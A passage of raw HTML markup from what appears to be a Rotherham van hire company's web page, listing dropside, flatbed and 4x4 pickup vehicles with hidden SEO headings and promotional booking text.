bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Width:</div><div id="F409" class="similar-2">F409</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Height:</div><div id="F411" class="similar-2">F411</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Fuel Consumption:</div><div id="F414" class="similar-2"> </div><div class="similar-2">-</div><div id="F449" class="similar-2"> </div><div class="similar-2">mpg</div></div></div><div class="product3-content-wrap"><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3da-4eb85a19" class="div-block-43"><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8b" class="similar">XLWB Ford Transit, Peugeot Boxer Dropside</div><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8c" class="similar"> or similar</div></div><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3de-4eb85a19" class="info"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e13" class="price">£</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e15" data-id="price" class="price-amount">-----</div><div bind="7b6e2415-d00f-043e-338e-77a49a9bfcd2" data-id="price" class="days"> (2 days)</div></div><a id="select" data-id="select-enquire" bind="ddf52826-0f51-2251-5f7b-0273e1b86e19" itemprop="url" href="/van-hire/dropside-van-hire" class="card-button w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3e5-4eb85a19 w-button">Book now</a></div></div></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86ddf" id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b38a-4eb85a19" role="listitem" class="van-collection w-dyn-item"><div itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope="itemscope" class="van-card"><div class="image-wrap"><div id="Limited" class="limited">Limited Availability</div><div id="Available" class="available">Booking Available</div><a bind="ddf52826-0f51-2251-5f7b-0273e1b86de8" href="/van-hire/flatbed-van-hire-with-tail-lifts" class="item-overlay w-inline-block"><div class="card-overlay white-small"><div data-tippy-content="Gross Payload" class="tippy"><div class="fontawesome"><span class="fontawesome"><strong class="fontawesome-icons"></strong></span></div><div class="div-block-6"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86df3" class="size7-text centered-area">1100</div><div class="cubic"><span class="text-span-5 superscript">3</span></div></div></div><div data-tippy-content="Internal Width" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86dfc" class="size7-text centered">2000.0</div></div><div data-tippy-content="Internal Depth" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e02" class="size7-text centered">This is some text inside of a div block.</div></div><div data-tippy-content="Internal Height" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e08" class="size7-text centered">0.0</div></div><div class="div-block-15"><div class="asterix">* </div></div></div></a><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e09" class="product-image product-image-size-m"><img class="cover-image left" src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134d950830a033cabdc_6307768a7039bd8ffb09b4c9_flatbed-van-hire-with-tail-lifts-lwb-ford-transit.webp" alt="hirefleet flatbed van hire with tail lifts side view of flatbed van" data-sizes="[{&quot;max&quot;:479,&quot;size&quot;:&quot;100vw&quot;},{&quot;max&quot;:991,&quot;size&quot;:&quot;95vw&quot;},{&quot;max&quot;:1279,&quot;size&quot;:&quot;44vw&quot;},{&quot;max&quot;:1919,&quot;size&quot;:&quot;45vw&quot;},{&quot;max&quot;:10000,&quot;size&quot;:&quot;682px&quot;}]" sizes="100vw" itemprop="image" loading="lazy" bind="be713965-ad28-71a7-a17e-c70784f46c62" srcset="/cdn-cgi/image/fit=contain,format=auto,width=500/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134d950830a033cabdc_6307768a7039bd8ffb09b4c9_flatbed-van-hire-with-tail-lifts-lwb-ford-transit-p-500.webp 500w,/cdn-cgi/image/fit=contain,format=auto,width=800/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134d950830a033cabdc_6307768a7039bd8ffb09b4c9_flatbed-van-hire-with-tail-lifts-lwb-ford-transit-p-800.webp 800w,/cdn-cgi/image/fit=contain,format=auto,width=1080/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134d950830a033cabdc_6307768a7039bd8ffb09b4c9_flatbed-van-hire-with-tail-lifts-lwb-ford-transit-p-1080.webp 1080w,/cdn-cgi/image/fit=contain,format=auto,width=1600/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134d950830a033cabdc_6307768a7039bd8ffb09b4c9_flatbed-van-hire-with-tail-lifts-lwb-ford-transit-p-1600.webp 1600w,/cdn-cgi/image/fit=contain,format=auto,width=2000/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134d950830a033cabdc_6307768a7039bd8ffb09b4c9_flatbed-van-hire-with-tail-lifts-lwb-ford-transit-p-2000.webp 2000w,/cdn-cgi/image/fit=contain,format=auto,width=2600/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134d950830a033cabdc_6307768a7039bd8ffb09b4c9_flatbed-van-hire-with-tail-lifts-lwb-ford-transit-p-2600.webp 2600w,/cdn-cgi/image/fit=contain,format=auto,width=3200/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134d950830a033cabdc_6307768a7039bd8ffb09b4c9_flatbed-van-hire-with-tail-lifts-lwb-ford-transit-p-3200.webp 3200w,/cdn-cgi/image/fit=contain,format=auto,width=4000/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134d950830a033cabdc_6307768a7039bd8ffb09b4c9_flatbed-van-hire-with-tail-lifts-lwb-ford-transit.webp 4000w" /><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0a" class="label inside-label w-condition-invisible">Featured</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0c" class="label black-label sale-label w-condition-invisible">On Sale</div></div></div><div class="van-class-id">9</div><div bind="5a7b95f6-7ae7-fb59-2c63-67ef9f2c1ba1" data-w-id="5b89f41a-fb47-3561-e4bc-eab73513b3ba" class="dimensions-link">Dimensions</div><div class="card-duration"><div><a itemprop="name" href="/van-hire/flatbed-van-hire-with-tail-lifts" class="size5-link">Flatbed Van With Tail Lift Hire</a><div itemprop="position" class="position">9</div></div><div id="Features" class="features-block"><div class="div-block-45"><div bind="551324c4-abfa-011a-d730-4a08fda873de" class="ticks"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 left">Tail Lift</div></div><div class="div-block-47"><div bind="a99e4701-baca-6582-18d8-fe5f631e4f25" class="ticks">︁</div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 fab"></div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 left">Manual Transmission</div></div><div class="fas w-embed"><i class="fas fa-solid fa-user"></i></div></div><div class="filt-available">sold</div></div><div id="Dimensions" class="dimensions-block"><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Payload:</div><div id="F405" class="similar-2">F405</div><div class="similar-2">kg</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Length:</div><div id="F407" class="similar-2">F407</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Width:</div><div id="F409" class="similar-2">F409</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Height:</div><div id="F411" class="similar-2">F411</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Fuel Consumption:</div><div id="F414" class="similar-2"> </div><div class="similar-2">-</div><div id="F449" class="similar-2"> </div><div class="similar-2">mpg</div></div></div><div class="product3-content-wrap"><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3da-4eb85a19" class="div-block-43"><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8b" class="similar">XLWB Ford Transit, Peugeot Boxer Dropside or similar</div><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8c" class="similar"> or similar</div></div><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3de-4eb85a19" class="info"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e13" class="price">£</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e15" data-id="price" class="price-amount">-----</div><div bind="7b6e2415-d00f-043e-338e-77a49a9bfcd2" data-id="price" class="days"> (2 days)</div></div><a id="select" data-id="select-enquire" bind="ddf52826-0f51-2251-5f7b-0273e1b86e19" itemprop="url" href="/van-hire/flatbed-van-hire-with-tail-lifts" class="card-button w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3e5-4eb85a19 w-button">Book now</a></div></div></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86ddf" id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b38a-4eb85a19" role="listitem" class="van-collection w-dyn-item"><div itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope="itemscope" class="van-card"><div class="image-wrap"><div id="Limited" class="limited">Limited Availability</div><div id="Available" class="available">Booking Available</div><a bind="ddf52826-0f51-2251-5f7b-0273e1b86de8" href="/van-hire/4x4-pickup-hire" class="item-overlay w-inline-block"><div class="card-overlay white-small"><div data-tippy-content="Gross Payload" class="tippy"><div class="fontawesome"><span class="fontawesome"><strong class="fontawesome-icons"></strong></span></div><div class="div-block-6"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86df3" class="size7-text centered-area">1100</div><div class="cubic"><span class="text-span-5 superscript">3</span></div></div></div><div data-tippy-content="Internal Width" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86dfc" class="size7-text centered">1085.0</div></div><div data-tippy-content="Internal Depth" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e02" class="size7-text centered">This is some text inside of a div block.</div></div><div data-tippy-content="Internal Height" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e08" class="size7-text centered">0.0</div></div><div class="div-block-15"><div class="asterix">* </div></div></div></a><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e09" class="product-image product-image-size-m"><img class="cover-image left" src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8171c302738ccd9adfca_63077738ea503df011cdeb6c_4x4-pickup-hire-ford-ranger.webp" alt="hirefleet 4x4 pickup hire side view of ford ranger" data-sizes="[{&quot;max&quot;:479,&quot;size&quot;:&quot;100vw&quot;},{&quot;max&quot;:991,&quot;size&quot;:&quot;95vw&quot;},{&quot;max&quot;:1279,&quot;size&quot;:&quot;44vw&quot;},{&quot;max&quot;:1919,&quot;size&quot;:&quot;45vw&quot;},{&quot;max&quot;:10000,&quot;size&quot;:&quot;682px&quot;}]" sizes="100vw" itemprop="image" loading="lazy" bind="be713965-ad28-71a7-a17e-c70784f46c62" srcset="/cdn-cgi/image/fit=contain,format=auto,width=500/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8171c302738ccd9adfca_63077738ea503df011cdeb6c_4x4-pickup-hire-ford-ranger-p-500.webp 500w,/cdn-cgi/image/fit=contain,format=auto,width=711/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8171c302738ccd9adfca_63077738ea503df011cdeb6c_4x4-pickup-hire-ford-ranger.webp 711w" /><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0a" class="label inside-label w-condition-invisible">Featured</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0c" class="label black-label sale-label w-condition-invisible">On Sale</div></div></div><div class="van-class-id">11</div><div bind="5a7b95f6-7ae7-fb59-2c63-67ef9f2c1ba1" data-w-id="5b89f41a-fb47-3561-e4bc-eab73513b3ba" class="dimensions-link">Dimensions</div><div class="card-duration"><div><a itemprop="name" href="/van-hire/4x4-pickup-hire" class="size5-link">4x4 Pickup Hire</a><div itemprop="position" class="position">11</div></div><div id="Features" class="features-block"><div class="div-block-45"><div bind="551324c4-abfa-011a-d730-4a08fda873de" class="ticks"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 left">Tail Lift</div></div><div class="div-block-47"><div bind="a99e4701-baca-6582-18d8-fe5f631e4f25" class="ticks">︁</div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 fab"></div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 left">Manual Transmission</div></div><div class="fas w-embed"><i class="fas fa-solid fa-user"></i></div></div><div class="filt-available">sold</div></div><div id="Dimensions" class="dimensions-block"><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Payload:</div><div id="F405" class="similar-2">F405</div><div class="similar-2">kg</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Length:</div><div id="F407" class="similar-2">F407</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Width:</div><div id="F409" class="similar-2">F409</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Height:</div><div id="F411" class="similar-2">F411</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Fuel Consumption:</div><div id="F414" class="similar-2"> </div><div class="similar-2">-</div><div id="F449" class="similar-2"> </div><div class="similar-2">mpg</div></div></div><div class="product3-content-wrap"><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3da-4eb85a19" class="div-block-43"><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8b" class="similar">Ford Ranger, Toyota Hilux</div><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8c" class="similar"> or similar</div></div><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3de-4eb85a19" class="info"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e13" class="price">£</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e15" data-id="price" class="price-amount">-----</div><div bind="7b6e2415-d00f-043e-338e-77a49a9bfcd2" data-id="price" class="days"> (2 days)</div></div><a id="select" data-id="select-enquire" bind="ddf52826-0f51-2251-5f7b-0273e1b86e19" itemprop="url" href="/van-hire/4x4-pickup-hire" class="card-button w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3e5-4eb85a19 w-button">Book now</a></div></div></div></div></div></div></div><div class="section m50"><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Hire a vehicle Rotherham</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Hire A 8 Seater Rotherham</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Hire A 9 Seater Rotherham</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Hire A 5 Seater Van Rotherham</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Moving Van For Hire Rotherham</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Tail Lift Van Hire Rotherham</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Self Drive Hire Rotherham</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Luton Van Hire Rotherham</H2></div><div class="size3-text-2 size3-bottom-clear w-embed"><H2 class="size3-text-2">Self Drive Hire Rotherham</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Daily Van Hire Rotherham</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Business Van Hire Rotherham</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Self Drive Minibus Hire Rotherham</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Select Your Removal Van Rotherham</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Cheap Van Rentals Rotherham</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Practical Van Hire Rotherham</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Rent A Large Van Rotherham</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Hire A Flatbed Van Rotherham</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Hire A Van For A Week Rotherham</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Cheap Long Term Van Hire Rotherham</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Hire a 7 Seater Rotherham</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">LWB Van Hire Rotherham</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">3.5 Tonne Dropside Hire Rotherham</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Hassle-Free Pick Up Hire Rotherham</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Small Van Rental Rotherham</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Cheap People Carrier Hire UK</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Self Drive Van Hire Rotherham</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">DIY Rubbish Removals Rotherham When You Need It</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">DIY Furniture Removal Rotherham When You Need It</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">DIY Furniture Removal Rotherham When You Need It</H2></div></div><section class="wrapper m0-100"><section class="section"><div bind="28ef394f-2fe7-0527-c876-32dec19e45b4" class="w-dyn-list"><div bind="28ef394f-2fe7-0527-c876-32dec19e45b5" role="list" class="product2-grid w-dyn-items"><div bind="28ef394f-2fe7-0527-c876-32dec19e45b6" id="w-node-f37c8d58-96aa-939f-5a8e-fa174a705821-4a70581d" role="listitem" class="w-dyn-item"><div bind="881dd8f9-d302-0804-575d-2d9638c7ee79" class="product2-content-wrap"><img alt="" src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/67dd7ae5bc51c3720829ad6b_new-vehicle-technician-jobs-doncaster.webp" loading="lazy" class="cover-image" /><div bind="881dd8f9-d302-0804-575d-2d9638c7ee7c" class="product2-content-card-wrap"><div class="product2-name-wrap"><a bind="881dd8f9-d302-0804-575d-2d9638c7ee7e" href="/news/new-vehicle-technician-jobs-doncaster" class="size3-link">New Vehicle Technician Jobs Doncaster | Join The hirefleet Team!</a></div><a bind="881dd8f9-d302-0804-575d-2d9638c7ee82" href="/news/new-vehicle-technician-jobs-doncaster" class="button-text w-inline-block"><div class="button-label">tell me more</div><img src="https://cdn.prod.website-files.com/62418930425c620ade72a58c/62418930425c626a2672a5ee_arrow-dark%402x.svg" alt="" class="button-arrow"/></a></div></div></div><div bind="28ef394f-2fe7-0527-c876-32dec19e45b6" id="w-node-f37c8d58-96aa-939f-5a8e-fa174a705821-4a70581d" role="listitem" class="w-dyn-item"><div bind="881dd8f9-d302-0804-575d-2d9638c7ee79" class="product2-content-wrap"><img alt="" src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/64a31028905f8f5f6ef4c29e_adventure-holidays-uk.webp" loading="lazy" class="cover-image" /><div bind="881dd8f9-d302-0804-575d-2d9638c7ee7c" class="product2-content-card-wrap"><div class="product2-name-wrap"><a bind="881dd8f9-d302-0804-575d-2d9638c7ee7e" href="/news/top-25-adventure-holidays-uk" class="size3-link">Top 25 Adventure Holidays UK</a></div><a bind="881dd8f9-d302-0804-575d-2d9638c7ee82" href="/news/top-25-adventure-holidays-uk" class="button-text w-inline-block"><div class="button-label">tell me more</div><img src="https://cdn.prod.website-files.com/62418930425c620ade72a58c/62418930425c626a2672a5ee_arrow-dark%402x.svg" alt="" class="button-arrow"/></a></div></div></div></div></div></section></section><div class="wrapper m50"><div class="section"><div class="div-block-70"><div id="w-node-daa120fb-8818-2520-e6e0-e7bd675ced82-4eb85a19" class="cta11-form-wrap-details"><div class="cta11-title-wrap js-accordion-header accordion-header"><div class="size3-text-2 size3-bottom-clear w-embed"><H2 class="size3-text-2">Looking for Self Drive Van Hire near Rotherham?</H2></div><div id="town" class="w-condition-invisible w-embed">Rotherham</div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking for Self Drive Minibus Hire in Rotherham?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking for Self Drive Van Hire in Rotherham?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking For A Daily Van Rental Near Rotherham?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking For Commercial Van Rotherham?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking To Hire A Moving Van Rotherham?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Need A Removal Van For Hire Rotherham?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking For A Big Van Hire Rotherham?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking for cheap van Hire in Rotherham?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Need A Van With Tail Lift Rotherham?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking for Self Drive Van Hire in Rotherham?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking For Practical Van Rental Rotherham?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking For A Luton Van Rotherham?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking For Flatbed Hire Rotherham?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking For A Cheap Weekly Van Rental Rotherham?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking For Long Term Van Hire Rotherham?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking For A 7 Seater Hire Rotherham?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking For A Dropside Van Rental Rotherham?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking For A Pickup Truck Hire Rotherham?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking For A Small Van For Hire Rotherham?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking For People Carrier Hire Rotherham?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking For LWB Van Hire Rotherham?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking For A 9 Seater For Hire Rotherham?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking For A 8 Seater For Hire Rotherham?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking For A 5 Seater Van For Hire Rotherham?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Self Drive Vehicle Hire Rotherham When You Need It</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Self Drive Removal Van Hire Rotherham</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2"> Looking For Same Day Waste Removal Rotherham? Do It Yourself With A Self Drive Removal Van And Save BIG!</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking For Furniture Removal Rotherham? Do It Yourself With A Self Drive Removal Van And Save BIG!</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking For A Moving Company Rotherham? Do It Yourself With A Self Drive Removal Van And Save BIG!</H2></div></div><div class="div-block-27"><a href="#header" id="town-workshop-butt" class="button-small form-centered-button top w-inline-block"><div class="w-embed">Start your booking Now</div></a><div class="size1-text-areas w-richtext"><p>Great news, we have a full fleet of vans for hire located close by. Our nearest branch to <a href="https://www.rotherham.gov.uk/" target="_blank"><strong>Rotherham</strong></a> is conveniently located, just 3 miles from the A1(M) – J34 Blyth Services. Whether you searched for &quot;<a href="https://hirefleet.co.uk/serviced-areas-towns/self-drive-minibus-hire-rotherham"><strong>minibus hire Rotherham</strong></a> &quot;, &quot;<a href="https://hirefleet.co.uk/serviced-areas-towns/large-van-hire-rotherham"><strong>large van hire Rotherham</strong></a>&quot;, or &quot;<a href="https://hirefleet.co.uk/serviced-areas-towns/4x4-pickup-hire-rotherham"><strong>4x4 hire Rotherham</strong></a>&quot; or for any other van - hirefleet have an array of vehicles available to get you on the road in no time. With discounts available for longer hire periods and fantastic technical support from our workshop, we offer <a href="https://hirefleet.co.uk/serviced-areas-towns/practical-van-hire-rotherham"><strong>practical van hire Rotherham</strong></a>.</p><p>‍</p><p>All our vehicles come fully insured and have 24/7 roadside assistance cover and we have a vast range of extras available for hire; whether it be ratchet straps, sack barrows, packaging boxes, blankets and <a href="https://hirefleet.co.uk/serviced-areas-towns/tail-lift-van-hire-rotherham"><strong>tail lift van hire Rotherham</strong></a>. Whatever vehicle or accessories you require, we&#x27;re here to help and we promise it won&#x27;t break the bank, if you&#x27;re looking for a <a href="https://hirefleet.co.uk/serviced-areas-towns/cheap-van-hire-rotherham"><strong>cheap van hire Rotherham</strong></a>, we&#x27;ve got you covered. Whether you require <a href="https://hirefleet.co.uk/serviced-areas-towns/daily-van-hire-rotherham"><strong>daily van hire Rotherham</strong></a>, <a href="https://hirefleet.co.uk/serviced-areas-towns/weekly-van-hire-rotherham"><strong>weekly van hire Rotherham</strong></a> or <a href="https://hirefleet.co.uk/serviced-areas-towns/long-term-van-hire-rotherham"><strong>long term van hire</strong></a> simply input the duration of time you require and we will get your rental ready for pickup.</p><p>‍</p><p>Our fleet of vehicles are also available for rental throughout mainland Europe. For more information, please do not hesitate to contact our team today for a free quotation for van rental Rotherham.</p></div></div></div><div id="map" class="cta11-map-wrap lazyload w-node-daa120fb-8818-2520-e6e0-e7bd675ced85-4eb85a19"></div></div></div></div><div id="booking" class="section"><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Rotherham Vehicle Hire FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-embed"><H2 class="size3-text-2">Rotherham Van Hire FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Rotherham Minibus Hire FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Rotherham Van Hire FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Van Hire Rotherham FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Van Hire Rotherham FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Van Hire Rotherham FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Business Van Rental Rotherham FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Van Hire Daily Rotherham FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Practical Van Rental Rotherham FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Removal Van Hire Rotherham FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Large Van Hire Rotherham FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible 